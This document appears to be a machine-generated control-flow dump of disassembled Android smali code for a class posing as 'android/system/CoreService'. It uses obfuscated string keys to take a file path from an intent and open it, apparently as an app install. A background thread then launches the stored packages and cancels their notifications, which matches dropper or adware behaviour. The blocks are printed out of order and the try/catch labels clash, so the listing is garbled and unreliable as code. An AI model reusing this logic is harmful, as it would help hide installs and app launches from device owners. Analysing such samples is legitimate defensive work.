 android/system/CoreService <clinit> 1
.locals 1
const/4 v0, 0x0
sput-object v0, Landroid/system/CoreService;->b:Landroid/system/CoreService;
new-instance v0, Ljava/util/HashMap;
invoke-direct {v0}, Ljava/util/HashMap;-><init>()V
on return
android/system/CoreService <clinit> 6
sput-object v0, Landroid/system/CoreService;->a:Ljava/util/HashMap;
return-void
android/system/CoreService <init> 1
.locals 0
invoke-direct {p0}, Landroid/app/Service;-><init>()V
on return
android/system/CoreService <init> 3
return-void
android/system/CoreService onCreate 1
.locals 1
invoke-super {p0}, Landroid/app/Service;->onCreate()V
on return
android/system/CoreService onCreate 3
sput-object p0, Landroid/system/CoreService;->b:Landroid/system/CoreService;
new-instance v0, Ljava/lang/Thread;
invoke-direct {v0, p0}, Ljava/lang/Thread;-><init>(Ljava/lang/Runnable;)V
on return
android/system/CoreService onCreate 6
invoke-virtual {v0}, Ljava/lang/Thread;->start()V
on return
android/system/CoreService onCreate 7
return-void
android/system/CoreService onDestroy 1
.locals 1
invoke-super {p0}, Landroid/app/Service;->onDestroy()V
on return
android/system/CoreService onDestroy 3
const/4 v0, 0x0
sput-object v0, Landroid/system/CoreService;->b:Landroid/system/CoreService;
return-void
android/system/CoreService onStart 1
.locals 6
invoke-super {p0, p1, p2}, Landroid/app/Service;->onStart(Landroid/content/Intent;I)V
on return
android/system/CoreService onStart 3
if-eqz p1, :cond_0
false
true
android/system/CoreService onStart 4
invoke-static {v0}, Landroid/system/a/g;->a(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 6
move-result-object v0
invoke-virtual {p1, v0}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 8
move-result-object v0
const-string v1, "61657271"
invoke-static {v1}, Landroid/system/a/g;->a(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 11
move-result-object v1
invoke-virtual {p1, v1}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 13
move-result-object v1
invoke-static {v2}, Landroid/system/a/g;->a(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 16
move-result-object v2
invoke-virtual {p1, v2}, Landroid/content/Intent;->getStringExtra(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 18
move-result-object v2
if-eqz v0, :cond_0
false
true
android/system/CoreService onStart 20
new-instance v3, Landroid/content/Intent;
invoke-direct {v3}, Landroid/content/Intent;-><init>()V
on return
android/system/CoreService onStart 22
const/high16 v4, 0x1000
invoke-virtual {v3, v4}, Landroid/content/Intent;->addFlags(I)Landroid/content/Intent;
on return
android/system/CoreService onStart 24
const-string v4, "android.intent.action.VIEW"
invoke-virtual {v3, v4}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent;
on return
android/system/CoreService onStart 26
new-instance v4, Ljava/lang/StringBuilder;
const-string v5, "file://"
invoke-direct {v4, v5}, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
on return
android/system/CoreService onStart 29
invoke-virtual {v4, v0}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
on return
android/system/CoreService onStart 30
move-result-object v0
invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
on return
android/system/CoreService onStart 32
move-result-object v0
invoke-static {v0}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
on return
android/system/CoreService onStart 34
move-result-object v0
invoke-static {v4}, Landroid/system/a/g;->a(Ljava/lang/String;)Ljava/lang/String;
on return
android/system/CoreService onStart 37
move-result-object v4
invoke-virtual {v3, v0, v4}, Landroid/content/Intent;->setDataAndType(Landroid/net/Uri;Ljava/lang/String;)Landroid/content/Intent;
on return
android/system/CoreService onStart 39
invoke-virtual {p0, v3}, Landroid/system/CoreService;->startActivity(Landroid/content/Intent;)V
on return
android/system/CoreService onStart 40
sget-object v0, Landroid/system/CoreService;->a:Ljava/util/HashMap;
new-instance v3, Landroid/system/a/f;
invoke-direct {v3, v1, v2}, Landroid/system/a/f;-><init>(Ljava/lang/String;Ljava/lang/String;)V
on return
android/system/CoreService onStart 43
invoke-virtual {v0, v1, v3}, Ljava/util/HashMap;->put(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object;
on return
android/system/CoreService onStart 44
:cond_0
return-void
android/system/CoreService run 1
.locals 8
const-string v0, "notification"
invoke-virtual {p0, v0}, Landroid/system/CoreService;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
on return
android/system/CoreService run 4
move-result-object v0
check-cast v0, Landroid/app/NotificationManager;
cont
android/system/CoreService run 6
:goto_0
cont
android/system/CoreService run 7
:try_start_0
sget-object v1, Landroid/system/CoreService;->a:Ljava/util/HashMap;
invoke-virtual {v1}, Ljava/util/HashMap;->isEmpty()Z
on return
android/system/CoreService run 10
move-result v1
if-nez v1, :cond_3
true
false
jump
android/system/CoreService run 76
:cond_3
const-wide/32 v1, 0xea60
invoke-static {v1, v2}, Ljava/lang/Thread;->sleep(J)V
android/system/CoreService run 12
sget-object v1, Landroid/system/CoreService;->a:Ljava/util/HashMap;
invoke-virtual {v1}, Ljava/util/HashMap;->keySet()Ljava/util/Set;
on return
on return
android/system/CoreService run 79
:try_end_1
.catch Ljava/lang/Exception; {:try_start_1 .. :try_end_1} :catch_0
android/system/CoreService run 14
move-result-object v1
invoke-interface {v1}, Ljava/util/Set;->iterator()Ljava/util/Iterator;
try
on return
goto/16 :goto_0
android/system/CoreService run 16
move-result-object v3
cont
jump
jump
android/system/CoreService run 17
:cond_0
cont
android/system/CoreService run 18
:goto_1
invoke-interface {v3}, Ljava/util/Iterator;->hasNext()Z
exception
on return
android/system/CoreService run 20
move-result v1
if-nez v1, :cond_1
true
false
android/system/CoreService run 31
:cond_1
android/system/CoreService run 22
const-wide/16 v1, 0x2710
invoke-static {v1, v2}, Ljava/lang/Thread;->sleep(J)V
cont
on return
android/system/CoreService run 32
:try_start_1
invoke-interface {v3}, Ljava/util/Iterator;->next()Ljava/lang/Object;
android/system/CoreService run 24
:try_end_0
.catch Ljava/lang/Exception; {:try_start_0 .. :try_end_0} :catch_0
on return
exception
try
android/system/CoreService run 27
:catch_0
move-exception v1
invoke-virtual {v1}, Ljava/lang/Exception;->printStackTrace()V
android/system/CoreService run 34
move-result-object v1
check-cast v1, Ljava/lang/String;
sget-object v2, Landroid/system/CoreService;->a:Ljava/util/HashMap;
invoke-virtual {v2, v1}, Ljava/util/HashMap;->get(Ljava/lang/Object;)Ljava/lang/Object;
goto :goto_0
true
on return
on return
goto :goto_0
android/system/CoreService run 38
move-result-object v2
check-cast v2, Landroid/system/a/f;
invoke-static {}, Ljava/lang/System;->currentTimeMillis()J
jump
on return
android/system/CoreService run 41
move-result-wide v4
iget-wide v6, v2, Landroid/system/a/f;->c:J
sub-long/2addr v4, v6
const-wide/32 v6, 0x112a880
cmp-long v4, v4, v6
if-lez v4, :cond_2
false
true
android/system/CoreService run 47
iget-object v2, v2, Landroid/system/a/f;->a:Ljava/lang/String;
invoke-virtual {v2}, Ljava/lang/String;->hashCode()I
android/system/CoreService run 54
:cond_2
invoke-virtual {p0}, Landroid/system/CoreService;->getPackageManager()Landroid/content/pm/PackageManager;
on return
on return
android/system/CoreService run 49
move-result v2
invoke-virtual {v0, v2}, Landroid/app/NotificationManager;->cancel(I)V
android/system/CoreService run 56
move-result-object v4
iget-object v5, v2, Landroid/system/a/f;->a:Ljava/lang/String;
invoke-virtual {v4, v5}, Landroid/content/pm/PackageManager;->getLaunchIntentForPackage(Ljava/lang/String;)Landroid/content/Intent;
jump
on return
on return
android/system/CoreService run 51
sget-object v2, Landroid/system/CoreService;->a:Ljava/util/HashMap;
invoke-virtual {v2, v1}, Ljava/util/HashMap;->remove(Ljava/lang/Object;)Ljava/lang/Object;
android/system/CoreService run 59
move-result-object v4
if-eqz v4, :cond_0
on return
false
goto :goto_1
android/system/CoreService run 61
sget-object v5, Landroid/system/CoreService;->b:Landroid/system/CoreService;
invoke-virtual {v5, v4}, Landroid/system/CoreService;->startActivity(Landroid/content/Intent;)V
on return
android/system/CoreService run 63
const-wide/16 v4, 0xfa0
invoke-static {v4, v5}, Ljava/lang/Thread;->sleep(J)V
on return
android/system/CoreService run 65
new-instance v4, Landroid/system/a/j;
iget-object v5, v2, Landroid/system/a/f;->b:Ljava/lang/String;
invoke-direct {v4, v5}, Landroid/system/a/j;-><init>(Ljava/lang/String;)V
on return
android/system/CoreService run 68
invoke-static {v4}, Landroid/system/a/c;->a(Landroid/system/a/j;)Landroid/system/a/j;
on return
android/system/CoreService run 69
iget-object v2, v2, Landroid/system/a/f;->a:Ljava/lang/String;
invoke-virtual {v2}, Ljava/lang/String;->hashCode()I
on return
android/system/CoreService run 71
move-result v2
invoke-virtual {v0, v2}, Landroid/app/NotificationManager;->cancel(I)V
on return
android/system/CoreService run 73
sget-object v2, Landroid/system/CoreService;->a:Ljava/util/HashMap;
invoke-virtual {v2, v1}, Ljava/util/HashMap;->remove(Ljava/lang/Object;)Ljava/lang/Object;
on return
goto :goto_1